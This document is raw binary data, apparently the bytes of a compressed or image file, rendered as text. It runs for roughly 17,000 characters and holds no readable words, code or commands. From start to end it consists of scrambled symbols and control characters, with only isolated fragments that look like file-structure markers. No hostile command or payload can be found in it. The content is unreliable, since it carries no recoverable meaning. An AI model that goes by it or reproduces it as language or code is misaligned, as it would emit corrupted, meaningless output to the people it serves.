�[P�Pָ�L�C�I�Ř����Cб�S*  V��_&xP�t��X�����H\���_9�\T���^��\%�?��	���GT��9OP�����(���X^WX�+��'�x�d��ZP��Y�@�`�-Ց)�qF�]ҶH����[~��jE���K �DW%!���5�'Ά~"o4�؍N� ����A%��3)��TBq� �%IA�aW4Qd����}8W��(��������	��`�����@��jZ�@�Q]"���Y�Ό#i���V@�%�� !W��kY��u�+\=����c(��,ϯp*�]�H���D#����= ��LO@����R��bơ?���H�M��o�Dr�G��Sy�����5�`�D8�ݶ�� �	���=��Y�P�睂�hY&bkأI�c'��)��nIXz�RT!�+b�d&�!��Я�U_�ȍ�II��E���'��5�s(_�J� ���$�1��7���<�>-Y%�d �$��R =G��Ft(�#>r�m���Y/ �╁XL,T�������`����X��m��EdZ�|��,��Y��Z*VO���^�`�Єt	��� �KR�$_�$8U}��Te���a!�)��IJc:f1�#R�cdv"J��Xf_P�Q�� `�\�ډD$`a�� ry Cz���q�fP�Y�a�=Ws5O�(�BB��o��HP���\4�IL��@�_�|��"��86�8���a�V}����=J'r">���MJ?>G�0V�{R\P|@��+R���D��C.�/�XZ��K�������Vdd� hM���f�����exO ?̛�u��Ut���<�ӒQ"��ω:��ĉ����5�Y�$X��B6���8@d*ۚ�N{�g��%��4Ʌ4)��bq8��fȽ�>� 	�����]ӸXAD�d)ޝӸ�WX|t	y��^��K�If(U̬��	&"��i�.P�$bQ1xYw��F�^9��5�Č�D&jo����b|�'[����5�	��q�D�q݇ �j��Y�@�~��?�T���x���	��_�Ld�de�P�g�O��i�+�Dbg~������f�I��mT��`��}h��hkFa�]P$@rͅ���6������'W��Ā�?� ������[ה ����c����?�@�	� ��1�{E'"��9,�T �ð��G(klY�n�x��n��XeC&L)��A+J%f+�������w	���f�X��T��?�� ɼk �G_�E���U� ��H쫫^c�,��x5hpFm�%��0��l֒�.vLDĎ-��-/L@cj��Rf'�K�Kՠ�S)�&Qx���,��j�I��/0$QPE�n1�BNE\o� O�����ʐ.��j���Q���."@�6�^ѻ��D�nI,k����>�l؆�Qf6�C���皁fPH��V�E�'Op\]�J��.��2n�,���,�>p��:R��@����ܜ|��xtA
�Gp�	��e�����&-,q��W(D�j��EЁ8p��L��]�2����G�R6���3�{�-Vh��h.d�Ʌ��t=OFQ0�?؇�?��y覑��'\د��X�R�D���;��J���t��H��<�����+�؊�?���-Q&+�q�>1��9��n&����oU@�Ѕ����������w԰qfAso��q�0�����������oHh4:'��OЅ��hm%g^Є±�޼|'�a]�΋l0؞v�O �����z.G�vM �?h�i��?���f������,#�}���3��ō=G�TT�щ/�Ĵ����_.b��R����^�4��Ŗ��D(�UI�)_����s���z޳D2OW��m�Mó�ܵʬ
�w0T sr�N� AoE�nJ���X�̵���X��0wt6� �P�_�tպd�=N��/�J�9\�)��5qհFl=f1����Ԁ�+�9�/��!0H�@H��s�E�΢�N��2�����l?�e��l��}����0ۅ�n�1#�B*V�M�^<sOlp�!�z�ΘR�_� �8r:Fc���Mc6�`� ��m�2�ԩ&�4��H��d��[}�{&j�bBPm���H�
? �/GwHX7���E�&�5VH2ې��Ӛ̪�P���@�6��)h5�1.dHlQ,df�G,�8�m}�H8�vC�9x�o A��q�s��SyM�2�{�b�����\I#�V��>��?�8� �x���v#}�q� ?���q���s������.�Y/8�c�?ذ��u��5ʤ\ߪMV�r+B�K�oblqY���w�K';!��B���<�D(؃���=OT}���S<�nB_Fg�H�C;$y#5����w�>$��NLy$�H��#�GO)�>�TɄy�i)�i�8����!J�<�c;H��t�^t�F �.k��|Ɓ9�i�B�C/�Ī�����P�rحy����{���s�O��&tT�l:W����Q0���sV��>xAr}��>�
�������t��?�gP�����M�ie,7H.<��7���D���K,!���+��$T�6D80�=0 HX	S�����,Ƿ�-}2p+v�?,t��DH^��J�Tx�'p/W�a�W��,��ˬ�7V[�����Cn�_D��EX��R�A�?�p�#b�a-rד8���Y�k��L��H������dC ����$M �Z -���*��8�{���m�|���o��$ �G����ҟ�A��(~�1G���?� ? Z����p���@_T�@��@��>5�����s�LhK��%��į<Lٔ��A(@f�o�kG���6o��<@ �(L?��8��S���Cؔ��T��g�/���8Q8�H į��a��f�Q�G��(a��}=6�p��G�!=��p`J�+7���O�>#�4�y80��8��ۗ"�J���cC����2�-���D���
��SZ��#N��8:tx�=u��t�&�5��?D� ���s�@�����I�C� \9���X�c��WI�A$R���*�P��!E�#ZT"������1��!&Qw�}w?~.�iHZ�/i����rŋJ7��)���сMBeÆ��H�Bu��5N�tċ�ǋ����O�S�(�y^o�p��_ uA�� 䀁ਣ�_$��8s7�*�Ď�r�$������/�TK-5�0�		/��h#\���>Q��P�'��
�'�\���7Dl�H����)��8r9�f�j���9�9��!�D��D�*^�)����8�˯�bϜ8@Yk��j�>~��K�΁� �0Q�WT���!����3	gka �p�,�΄8�Qt�5)T�t��Jt��q��O\|Hƍn�I${H7�|#PSՄ,����j9����7�^R�9�4Ѐ���� ����<e�h�CӜ=py���Bǈ��ʺ�$��@��X)̘-��;���
A��B��"�0%/J��+.��4$�#1=��"��P�.R�F�ltV�^:6b�!�	�܇�^g�)�a���%��3
�6�
/ &���rŕ2�"k�1��i���*�чԁ@)8^��:�;��c�W��
�����V�ߔ��6
u��}&�0M�Bbngt�Tfs�6A5�aG��8�SG��N����d��-���$�? ��v���$��n�B+ m�K��W�� �6^!`���&pX}�ⓕ�Qi�Bc�0������ ���������
����q@�a��qAb��Hu��j�ޥҗ�XS��8�(��Bҍ�W~���Q�I |�j�� ����&�q�"Zݢ^ܒ�H��gt �$d�"����H�\�21��(���0f B�\�J��
2ȿzW�.tDz;�W�0s7 ]�{"	_Bb����|7�GJ����D�؍���}���F�r.�?|���)
�
�tI�my�+�C4
b�o��xц@4p( DB ܩ?X#�<��#l����8V҉�Ѕk#�� ���Q���ǩ� �D���_ơ$�� 	Q��w#X����M� �^���@���E!�cN�T���j7М"��9P��*Y�Ch-�E����[��������Kʰ�6����0�5�
����1�q�PPG(W��+�f�y��E��Tno{݃��t��cQL��ا�1� � ���H)]N���E��ס�5�Ǭ��| 8у����-HCGWB���i�xE�e⪿���܇D�bL�1����Ψ�!h�C�T@i���8��A?
��!,%R��j\3с����hE�# e4A	V�9�1ё�7F����H�"L�`�L�qK�i y�F�f�K� ��
N� �N�� _X��9�T��H���	��ƄB�!��"�?��<$:�l�^�R���������
�D

�l).���a�a	}<�5)�"!ǜ*�/eN ��ؖw�&��t�d�Κ��c� �>�
�Qb������fp�p��>�����q�)���$B���z@��5#y����u!2	�f�VEqG�����J<ͼP;�O"�(D3}�	#c���L�K{�o}����Y���9\�P$/KM!_�8�b1��8\��V8	&���w*�B�@5���^�WɽD�*	�b�bjlc5�K����C�8*�Ox�^�,��A�zk����<��_�D�<�0/���H�>j��;`�@�D�� �p�
�����%o�����ĭ�J`go���v��]�5"%U�8�]�`�,K��9v����pը��;�K��{��"� �~�܂��?�p�?�OI)�����,}�R	X�9P�t%�<��m8�L̙~K|%���!.���*y�@B�����Za{!{�C����I��`�-�y�e>u�_=� �@!	�PBE!��=Zl_*���6�(օ+`� ۦ�«�u����0�����3��E��\����6	H`T���V�;�)_�ZF�h$���6,�5v>�4������nQǻ�'o�����?L���R�#y�n������������P�C�9z/�����;��k������y����i���Gy��
� �H��e��NJ����� ���)wA$)8#< �� 0�~� �a�h�U�g%�`���X��FSr(�.V����BV�B
𪖸 �����P05LL�B�
����^ІF�A�O%.	4��������P	�b���0%�fp��X�v����T�P`.�̀]���	���\��:�ۮp���LL�P���!����o����##�c�ޏ3fp�`` H �3"%t����`R̠m
�2�o� !쀬��3���V�K�-��ҮA"�3��" ����doo1��\��m��F8Z ��!�����0S��T� Q�`P
0�q�J�]��<����A��Q�(�����4q%��a��0I��
�"`�1������O"f	�.�#k�����<���ª�2�+#ORp� ���y��!��I`N�""c2���@P�'U�� y��0_�G΅>�f�y�'���)#~�*�(
v�Bx����R�����"��~+.�'�2#��e�`B����
�*���)��v����-1�9`b��Bs �����b���.�5����H��!�&м�a�$���3�@3Y	�3e�F@�`"
�0����@
>a-�$j���Ģ636oq��r����xOP��%C�R��S,f�S�. 9#��+�^b#����"�@4?�
� t�%'`�60�5Q����|!<��Vj�(R�2��G1,= �� �>q2Nn6�62��kCѪ�#�����b�@�@Ȫ�*=c_�ES�0�K3�6,
	��e��N�F�r��r�!
`����0,��%���-��튰D:�8��/�|t  T` .�Rb��}A��^bF�H_�H�h7�@R�rV2�*�R%"��VI�l4p�!G��U�`�`�G4���9<f��@7�G�F��
��y�S��SAD�P�V6�bR��09V�?�AV Dˍ�qV�Vb9���Mq���j��F�rF��N9����2C�I��y��`,EUZ�҆Rn?��F[5`~�����l 4�7T ��ە��ށ<�2�%=q"#,ۓ�,Wբ�!0�@cB)Ƴ�a�h@��
��(]�� � c� L@�$@�`�Edu� ��� 4�����p)fG���܀ ��$���2�_B�2JU%�V[���F�g|8T���5p�\ťa���].k��؁_�4_[�I=��.�2�j6�SF� rv�pXf ,�D�aa5�!kƀ$6c7�o�� c+�� @ȨؠD]��*��@
r$�B� Ix�h�f�#g+��v�R� Z=�^��^��Z����`d�FK�Ҏ�D� ^�U6�a��B��?�޵�!�v�!lŶ%��)ŖBËܖӜ�D�G�G��� �oIa�c7��� ��`�
Wj^�]Ӆ/JV������� 
:(�s5��t_��^F����������jJI�{�6��Jun�����:	=I ��_1x!���7��3�w=Yr� t`>�y}0%�"���`S��w<c�n��o�^�X��c��N���bͷ��}��r7����HT�bv(��jsN����ӁO�X�����U�8��5UD�hŸ�5,u�����ֳ������B�wEx_� ^��9Bk���1�TI��7�"��v�u<�!��v���j�x����� �ac]�벢8%,��X�b@ ���pv�:7kS����3�($ܦ����@���7�֯���JW�U� g�s��2����a������t�
P�e_vP@P�
�
����8��m7��HkSIZૺ�TXFw�w�p_���uN9�[��z��	���/@a���h�خ�)
~�����R�9
d�d����y�eZ�e:�03U��vUsx�'@B}@�4`2�x��5��w�� �S��a�����t P����t�
��0#���39��mkS\�NH�G�W�� �8�I�p�勞_�j@6|]'�� ��,%�
��~M�qVs�go�<o��%��At i�a3rSvbmo#G��P�!�v��E]����S�y^ﴑ!��eḍwP�����S���g��E5J��v�7�3Nu�rvC�5��������� As��0��� �^���J�@�#����Dvc(bֽT��_�e�[��Z��D
�x|����P�8�O�\{���5��8���u��Q �@T��Q�'y�Ga�7��6V��c�3�Sl?��v5fj���t���T�Nc�� �G���w� �[���N������P�|yns7jY+�$sr�ٿ|r���%xP��;��bX��ʵc��P�=c�4�8�$yč N{�hV��GY�Ѝ�$JB�[�F'�7�v����ʛ)gI��/���i@�	�����9
�@� �k�~�Ɂ:���7jG�s����g}���i=�9%� ��8��U�J\q�,A�i"k���鷁Qa��9�:AY�@f�e���\��9��ύ �2vSȢ��͸ƓiқI����/�T �!F��_�mA� $���� B�!�\>�rv�� ��g���e$׋�����<�֩4#peŤ��Q5U�`��µ�����U��}����g�z��ڡ�kV|�{ˆ0�Fɼ�sD������r�#g�gG\�+��6�8�y��`���H�#%P}%Pa�w�w��n��rQ!V���;�=;��bHD`�8{~H}L��:X�������DP��(J/%�	_r6%ޮy1��U�q6Ƨ�% ��0?��>����/�W�L�����5����U"�S�>�O�\���߇����<�?��g��-����v�ɸ���V9q��(��p����\'�F��ܠ������!���\��UT�g��6��Wԇ�U@���9��>Z�0��W�_�
�HU�K��)
$�O`�n�Eq�`�~���%��P����`��+u����$]�pਹ��.��������~��Ձ�t�1d��k�&��l
N���ȨF2�Q�� Ђ�E����+��O��]x֍�o�يQ�p�h��X�n8VQ����QT�m��,Xd2��O�LF��8�ו��~!{�aA�}��x1#V���D��kdɂ)K�pyra@ !� � ,    � �  � o=�G�����r�߸p����SC�����@������o$����#�ƍ�(Q�x���+Vpd�����?�"EP�m�P5꟝�vRI�S�LO0M�DdOW"]щe4a�?rt�M�Sv�i�:y�E��x��ݫ����Wb��J���/�T�_�'����`�		�k8�#Ȃ	���`���^9��+W`���ӧl��TP�Ξ�t�;8{@�vJ*�z��U������d˞5�V9qy��ԺS';|�����`^�)r �a���)�X�?��)d�CL��<��A�| R�} aF�P�I�A�\�Q�kW���(#��Bnԡ)���[q��"cAD�"@(�L���
U�hE�u#��N[d�cw��!�wO~�/q �
W��Wc)��A���e|�$v�Ef:�XT�	AoZ��A.�D9h�?^�Da$���
�P��k��m%�@�K���Q�����5Vj�9��]�d�.��ZiH�J9g�#�+P��
�xqT�	^w�I
��%��4VP_������d�͙��uV@E$�J)����!����cĹl����7���P�^J)�P2����(]�Tǧ��-Y#i�R�P	�?�0,+�R�G(�`)�{x�%��v3s6&2A2�a�Φ\�fU��m�*2q�����S�>A,ꆹ�ˆ�,�K�b����>r��>A�b���vK̪�[k�`�ZLAq�S%.���
A��J&l`df�y(�?o��������4��?�^�:��IDX`M3�B8����*ZP����Ï�h��+��Jq��X�P��N��P��$F�V�m��j')9#q�����%��/%��B�0[Uښ��c��v�ݭr�������Fb��Y��C��D�[�U$�Vn��]�.^��Y���}���Ї��u����R��W�C�1�nv���K�	��T���I~�%�;�Oxē��ʛ@�̆	����a�F* 1�+����d��8Je�AC���4�*� �Dz��>DG~䬀)WhCh IA����S�"Y�����fx�iU1ZX���y�r���SL�V	E�����G��@�`֦�a�0��zv�f� IH��Ƶ��xC��?p�+
���lF�l�����˥M�vk�AxI�e0`IAh«�#D�DȒ�	��`+�@�
b*���R��4#��^`.�7��
m��?\�(��. �z����2�\E�p<�"���-H�����[��t��n��܇�A
�_e f�X���h&%Bz�Y���tX!����,i� �f�=�bl(ܣ��!N���l34'����IL�g�ؓ�e�Ь�|�p�c�Cאq@�!D�CH@������(?�`U��@�縸xW���!=]��F{)��`�1�8�*USZ&P5��t-1dC���=&̐�%'R��t�0��dC>��{��*(�J���]A�y�C�:V"�C��@�T�Eэ�V5�8I��㸦#�A]b��(�AN���v� 2����Y�T�u�������6��g��)x1_��� G�Ƿʄ���������� ���Gt�>����ч� �Hqmi����X�"]i��.� i/"R6�4���bG�	I�$ 8FRg�Ė�JS��do�Èq�7G��"/�T� 01�b���_���h�\[��Cm�������@A�bW��������s��W}�Ό
�E:�_��/�@*�7����f�����-�ה��@Z<�8��L� �v�� T{T����2f� �j&��=*��3�/n�rA�(#� �np��4������P�`]?����u�@hF�" 'At(���b�B�ڃH���A�U�G��xQ��&5~�L�{��/h�j�8b@�!������եs\D���\�Y�#����M��"ڏ�n�x���"3Ϡ�����jg�����G$��b�� �*.*Y�S0� ���w~�ͳ�\uD�2��	��3���.�5�X��=�I�.PԵ�e7�cZ��iX��	F�TT�,����e�����ن��Y� H3����[1�8@�/�ġ;�!{�EAޡ�����\�G-q;i[��5�ֳ���^�h�sJW�� ��E&Ү�(����lv��*V��tW�8����
����ڋX�Ya����X,�e�H%>����a���>�HQ�;|��W�����t����-��?�V�B�LH���}��.w��}�W�p�S�2×���z!x�f'�0f&�7iUv1Q :.PQy�Vz�fyU��Pq�f:��q>!Ra�X� 
�p �(D�^�@��{wN�z�5�6d΢s
��q|<G ,cJ�.C�0phDA gGb!�lVzG�5��l,hG
 
9
�`/��`��v��0�p|�y4@��{�F�qwJ��Q��W����>���c�UA��v�(��3��'�Q�p�����7`��y�Vg�KF#<1e�4�
p c0he�vg��¨1�a�;�z�p{�{������  � s��hx[�5���8{`����9l��(�g��u�6��~Uz�`e��a�ES#��^��p �0vi'N��m� �� +yt�D�����j��Ҩ2�?�����U�G�GXEW�\�R~fd�@������&�Fq��,���,���)Ӆ��ϳ�tG���St0H	)�^�0�@wy�YI�T�Ӎ�aA�g}�`�n�T���G�,E5i�v&m�VP]��~i�eP�sI^�*�"���%��X������
��1N���y���D�YP�	�o�S �`}�7Og���U�Vg�tAy�w_���y�-u�e �"���r���(���lGHi�{
���0DИȩZX �If�G�iaM&�+��*��#`b��l�F����l9�,HXgh<ibvHh�G��O�$mi1����Q�P���9�(H�9��ٜXP �	}�g���I�q�6l[�rIzX7`ji��Iv�qY,�@�u8�.���N2BZs��Q��I����|�D��A�`�1�w;VfF�ʶ�$
����f�q����Ww/���h�Crd�*�`)<��)���|�Y�����Z���'� ��b��[x;'He�y�gy��I��(m�h��9�)qݩp	�4H.�$�30������l��p��n�Z-�AV|�s�|���(�\�����UU׎`ES�I�UJ����z�bg� ���z�
)Dg�	�W	�Vv��Y�‧ʣG�s*���	!`QȪ}�JjE�:gO7��y�X~BAV�Xg@��w����b�Kd�Y�nS=�&������*+�f��ʣ�F	1��zr��z��PG���(�)��X���Q�������֬����BئzK >��7(�0m�^�Y��*�ѱ�j��Q�B�V�C+���I�C��Ƅ�
�W�v�U�@���7��Cvk�ztW;	��`�v8hA �)�
G��p�ɧ�ѧ溴�`! ��� ܉��y�L��V ������&�i[��8�Һ�볈���{�=	z�0q�^��{�E������"K2t1������Qo�K�Z�g{�v�����)Zk�@
���ĸ��𳪻M��L>�����{+i�B�K��7Ѡ�������f���O*q4�"c`�sY�������J]����
A��`s��г۫5������P+HC�s�{��Q�y�'�ڱ',#�TЉa��'+��=�KgY�3�����ϫIF ��㔮�гu���`���ɐ�t+	��c���Qy �Ѿ|����+��܉����aA��8<�:���K���k�Iv�	9�'��M�LwK �K�{�Xl���u��K!|ڱ���.�������}� �h���Q��"H�q����vAwq�������F�F �t�mU�W�Ȋ-�ӠM�'|��1����l���hc+��Y��,H]4�Q)�	��r���cI�Ǵl��r.��>뺆LF���	ʧD:�9����S��U[d\ƒ[���AGc�tY�`{ͥ���.ڇ�*�ı�4]���Ĉ���0�T|�����K�!q��jSU4�l���1�I@�gA$���
�^����������	}��lэ�$��Lbz�z��� cV����T�����k&{��lT;7������0��6:�\ȴ�imGM�#`#��~�Եl�d�~�c�`�J�o�Ǿ\y���xj��+�@�üZ�$;�PLA�g%��+����wx�H�	i%�.F�Q����k��Ճ} �0�3��Qi�(����"!�{	P�n0.��2<�up����'�]��ߧ�(܁����ک���k�=W�-���վ����s^Z)��y��)��P���őP9o�V���>�w4{�i�����	GR�M�����	���.��X%���H��,�gc6�;�e�='��~J�uDE���[�ɚ<��~��F�\�O:�N0�Ƈ�yq��~.�30�k��9Q�k���ۤ�J���m.^���0�$08Q���ٜ�g��Khd�>L�T��V@l��z��K�zN�������9���U��,�+� ��W ������n!�[ rsm�&.��j;�Rv�g(j�f�oIlQ-�f��栐��ǈ������萞�b�l�d�Θ�s��NӮ���N$QGC� ��E��}J�Uׂ?>L�����^b���+���� 	��|�����W�nۣ�.H���F���.��n�{!�B�	��s�����X���|���Mf�^����	n��9'�[F�FU��*`�������>�	��#�>�n�;^�&�����!���>h��r;X��p
��>�k1_��F.?�tA�d�7/o��f>'����	 �a�E�Ν=�Q ������������iޝ�Z�.�X�9��x!:Q0
l`�� ���iOj�s8��!��������W4@	~�J�}�祧 	�9Z�����{a@U~��o�P�����p�O�Y�ɭ���/�_�O?���lfdF�~m:�z��
F]�l�.1.ڃC0�߫����Pi��PIf����|�#ž}#��1��
!Jԧ��,Y� Q*cş?V�}�`Ť����;�	#:����w��)W63��� D#��KA�(l!"�#P���F��U�Y�n��ի�uV!�]7�_ٰg�A�Z`Bt�T,R�`B�+BlȐ�L+i(��G�cȑ$���hE�1�Z�
ӕ�k����)��)I�$E: 	�P�QR�۷�Ԩl*�Y���mܹu�^[ۭ��M(Ks¿	�!��A~���;b���E~Ԟ����:�! 9S� q��W������I�Ɋ@�����w0ʾ(�p#
#
|�h2�7t�Кi,rf���Cn��������':���Β���2���;�<�$�4Р�e�8��'q8�lHs
64�G?��'�}ܐ2��Ry�J,�q!7����d"!D�R��g���k��E����1�n$ �	�b.������ND�2�}�h���(*0I�F�,+�t+��;+-���������"@7P<�*}f:��7�|����џ�T��^��2qd�o�Sx��؀*}
�r?G�Q�K���"�R���ʹB��]��	��ǎP�+�.�R3�+*C�ܴwūh�Q���EO:N)�Oa�4�S�J65�g�H�N��K7S���Z)��6+&�Pܵ�#w(��	��������+F�
Əfz�7�m�&}CɣGy���p�'&��D��b#�O2���D�����W�Ѫ-�y��Y��k�MS���ܙX��]hbn �\��V�i���u�&ʠ�$�ʈ,Gpxb��	��l�`���Px	� zcD҇�G5��������z��kE�J, ���h �z�I��+Ó!�pe�I`������������{�Z��'ΐ�O�h8�dP�����tz`:4�ѧ1Ȱ�@�e��iZ&$��l�-iZ�L��Y� p�Mp�,��w]��X$�����.�
��2��k�ay��D`g{}��I����T/�!J�u4Idb& �I1ִ0�/ �A�H76됮@3�_l�����!���`+s���W� ���[z��&8�+Q8
a�����E�B^L�zd{|����2'+�����?���b�!&������L %EQ����E�V����BF�OFaK#��Z�/�,��8ELֆ��]�z�2PY��n\F�by�[�@Q]AJZR�GC�L�����"��y���3�я���i����iUr����L$6"�l)!��2���X�C(fr�0�c�t�G$���6 X�n��36�-�M:�̙�-n ��H%��
z��_�S�40f&��4 #���;)�?z��������1ə��Y��)2�'ͤЪg=�0���1*�g,
P�.�[	@BA�K+N+e�
��rŢ��+���&��2��å��~CL�j8��ا3u	.�s�q��G>
EB
4l��D�� ��$Q�&��Y�ڏC�d`��K��G�l�U�(�$�@��HQ��6o2\V, ݸ����z�w0� p���[\�$����@��<`��'w��O���F��d�τ,u�P�G�*��2�&�@O#��S�a�A(V*1 ܶ���?"Z��aš��J��0Yh-�IYF�z��Y�BPn
�!P�TrђnT�b%p����tūH�����w��P�;�r���wYw��K�GS}׃���R�$��V����Ga�L�b��iL ы^T�*��?4:.�VH8.	��)x`&op�sc#��4�Z�[>'����_ ���/�bs�j�%*뿣�h?���#a��'d�3D�$ �%�8g�S�cW!�?`��� �W\ A���K4Y+�fQ���13J	������ˉˠ��qEFu�3�@����{j��=� ����䏑��'��?����*M� h�R�j�3��F~����g w��ͭ�n��|++6�U�u!׎� ���LGe�mIu��b�B���pp�~y��	�>nۜc���8$��P|&��H���Tȍ���W����]�g2'��1��-pA��EdKԬn�q�@�8lQ�X�z��p�&t ���q/D�Bp s�ب�Po^�Io����A7���9��s�s��xr�w�7b��b���̄?)ȴD��2�i4z�N��W�z���//�&
������I(}`��x�Y���`�nb�W��j��`��Q=�#�K�w�Ew����+��P�ۜm j	�^���c�}O�@� ��t��o	<�(G:5���lL9����<��y˂�%V���Z��H�(�!@���1�Ê�����Q���Y�8����l㉙���6�:�  �ס8��������ۧ,�9��9}(�;a?�:��3���'�����
U<P腅��-�5���83�C��C�0� 2(��@��@	� �޲��y��  y <�F����!l9�����{��p�������=�7+�I�`q��ٷ�h-��s�>J��>ԒJ�
�0�ڽ��
!�#5��0���������$j1ԣ��@�6`\�����y��@�,�^`���4�2�S7Ls�����CD�X?�ȷ��?��?��
�����1�1ʒ2�=�K3��:��	��.r �p��O@��+���Y1�p��6���&�2 <B�C0��^�p`�WP�?t� P� 0���v;+�B|7�Î��ڑn��x-W:�I�	��+�4й;2�迮 ������J�t�Bᰙ����O�34�8��\�%1	}�	<��<�lA�0��,�zԴ%y�p�	�')
gl*%3\L�Fr���	�ï�@�S؜D�*�`0]�	c0�b=Y�r4�� ���
,$�8�/�x�0����Y��Y��X���;(7�@P
y@ͪ�8H���bܴR#�0ƱDtC2� ������� ���b���!ɲ3� L���襯@�أ�Nd+w(���	���Lh�QA��ً1ԙh+C0\�Ї(�0�L
�$^a��<A�����
ұ�k�LF~�Mw�8�H|�� �'3����\:}{������@�,����ߘN�J8��B�`�S@�pL��1�V������>�v �Q�WpO80�^8�L��e��A-ҩ��{��l�"#���>y��2еDP�`,ഊbP�D�-�.�`N����Sa򔬠��P���+�0�3��F����	˴��7pQ��z4��5�8��Y�?���:����J����v��x#DԼl�"y�������́P8�+ܡ\Í�L���P�k8M��N��H�P���41b�%	:ɻ8��2���hv�GiY
2�J����W���D�_F�ә7)�3�G��pe�&]�M��x�����`���y�
�@�J�RЈ/�
��	YH��r�xN�I�!.sԨ��[�u�Ŋ�0)�
��C:9��x6*��>xx7���rV�b����=M����OxS�����p�TpW-ᇊ@?��Hж�;��8�S�F^I���r(����P�е��4.�N)d+��:����q�z�����)��y�Ő���m0Ԁ>�XwL������%�G�ʙ�]ل�і-���G��F��e�F�'	�0Rљ݉� (�PW�(ʉ����X�X1�L�"���
m/�20������2*���x��)&�P�h�Ր����R�Ɋ�IzQv�ؙ@'H��G�j�J��`�Ҭ��Q�5֙P��^h`hp���A��V`� �y`�P@u�� �����;�,�R������ �p�Ċ�@X+��~��=!��`��Y�h}�
�c��A�d��qx%	aȀ��@R�V@�A��E5h����f\�-Rʬ�kˮ��[�҃��ƹ$�$����缔�.����E� W���p���
)(/�K��:})��%�±��+H��3@�����ӗ"�G�[�ŏ1 �E�W��}�4���a6dhp\K؅`d�0�c�m�L` �*�s��-��u���,�[�>�@�˭���4e le���UM�� Y�0�Ґ��>H�1���'��	:ڇ0��G0c�р!`�>8�+ v҇c�c��;����c>�V �e�*dŅ�F0�F��Fp��Ď���;&^A9F�XB�l،��	����pZ���%eY�����C���қ$�d�(^������h]��i��1!w��O�؄ ����3.�%A�8&_��`ّE#�������<�dR��V�� @�}�FH硖 G�����~R�6JN��=���
���Pm:-e���z��&^L��
��Z���,�	�vǈȂ�=�0���E�
4�1��c�����`�v�f�a�U[���Z���v�5�͘�*%�p�$����Wpap5{F��N6Z�vˤ������k�=0��2z���P������\�
q �����b-���}���h�S���Ő���7�kiV7�>��X��g��2�Y�Ql�U��� �ziԆX��H??�8HX:�=Ѧ_O�}.�K48�co����bhݐ:��γ~h*V`"��i���^��8��n�<h��:m8����(�G�i�v���
,��g�n���^d?���S��l6A�m���@	�l�
���P���j�hTFe��
�ɮ��� �+�	w��!c�-1�\��x�h�����7�#�QA��E�f�l:,�q��2�2(�<��ϡ�~�"�jT�A�:�[���9��m��N�O�g�s�~hP(e��������=����
[�*��6!��X�����Ѐ�s3s+(�3�M;v��3	-�6l3�"�=���s<��v���f�@�:@t������&=G��}�	^ �~J4���-Y���Ipd:�P��Xp�hwF`��qǿ�b�*$�W�ueΏ��[��\�b�?c@��Y6H~V� �1���;�d���eWj%�奆>����Flw�����j,�j�sxe�,ok��=PĽ�袂�
t1;�'?��}8[ Ix�8i�.�j�#wqi��ɲ쇙i��;��W<�jS�3����v�"#Pk�s�PB����vW�KZ�0b��b1����l����m�怳� �C����ޡ@"�
L��7��~�}8ߠ��r��ϵ�Wz����q���ʞHn>/<x�J��<�}�z�$�n���"^�q���\�&ym'm� �Ϙ��"�Sƈ^P���5s�k�	(�� �i�������Ɋ-����Z��JN��|wTu������쓒sy�g%������d#F�Dc�?K,���O�}d�ԁ
T  �ڜ:��/^�ĉs�Qܿ��N�Ry�e�6�@Y�RƊ�#\���C%РB��W D��J��J)�ÿ^��p�o�8���׃���7�j [f�?��^��Oe7���:Ѕ��թ�O���Ɣ�0�M����$���%�;	�0Y�?��9wH�C�%��ʓ�R~�籥8^�<���@�.jT������@�ۣ�迤��@�ny���(���ՠ4����!����IC���)�x��k��W'���Gu��C��b)EDFbe��AMv���pv�<@ !ZG��tJ1��K/mX�k���i�a�N<��BCq�U�(�q)!gTP�=�Z1���O)a��-H��>���_��SӔV�S�y8������]7�?�tfA�iP�Ye�5Xa���_=�d.�e��4(����r(b�)���l(���I#�&"H�d��+���)�(��*�@P�{ WT��9��s	���Z*���#�R\�V*�ee�O�d�y����^D!f\s�5�NFd��`� �&`~E��fK�%z�f�J�g�d
��цH*�CGm���2��#"/$���G��AJ�	�P�B�'T@��jQF`�r�&*���?Q�TU�.ЀW_&H��G�,�-�E�>B��TQ|�Ud�3�u*�QA��Y���-b��W֞�Y��cB���{�L��T�(��(k-��l/�$�=��B	)V.f���I)\����cQI���r˹��3��S�� 'Y���R1fU`J��{�a��avE��Q�~�	�mY���4s��W�g���Ӏ�#I���ڼ�y��K���!�e{pl#�SL���A/�#Aq��?�K�j�)�c��K�����Ԭ�)�� 2��uߍ�2ƦD�,_4����ᅐ��s;��T@�4�M)!a��4� %@*W^�&9(%�ښh��P��k��kh�<�^g[��BaM�HqY �p�b�|`��*��,��9�b�����$�'=�K�v�8�'.:��\6�*��<4���pP�&�.
��
]*�ܕa"h�P�F��]m<sb�>��;�0Xs(p�8Ћ���C�@�� �5����<�}$� %r�"!!F��AJ���� UzKI�Ni��9)aD'���.]a�"������$	L"#��u7� �`lV�^�%��n�垄���%%� �(X� ��F+L��u p �����C�D����JZ�<�D*6ٸ γ���(��@b���ćJ���$6���Dx�b����}X�%���}�L�k�?��5��A8�F�i+���.�]a�S�:�1v�V�^' ;�""M]`� ��skq�G	E�ĝ*)F=�e�,
���(����JC9
�z֢�/%0b$��>8�pW�荮,zQ� r�(V����b�B&?ޢ�/��*)����' 姱�a2�GAD/�Q�^"��G܉ C�YHR��ۆDԨ֓�x-VW�K�S���?��ۥ��o���S�� ��<��hNz��~C� ��R��Yϊ�aӘؗj�?}�c뒑��Vв���O���Ȃ����ג:������H���E��ٰM�>��ГKhpkʥ��(�?���l���0?�eAI��h�Q�,�lJn� ��ٖ�F8f$�u��L���h��ix!��W��ULb����N)�9ʉ 2zG��Q9��Il+���F�l�"��������J8��NByK��.G�������/��[�bg�����K�Pd!{`o`V[t�̐�?b���6�^'��!�1�)��ٔh!rb<KN��p^q �?���H��C�8Vse׌pzV���"���̩�r�] y$�OI�>��{R��4����^��G���Y��R�YJ����!K��c�=	0��4����:��&������t�c�gǙ	FX��F�"Y��i���h��7�6:%�)��
��:�XQi\4�$ �C������O~
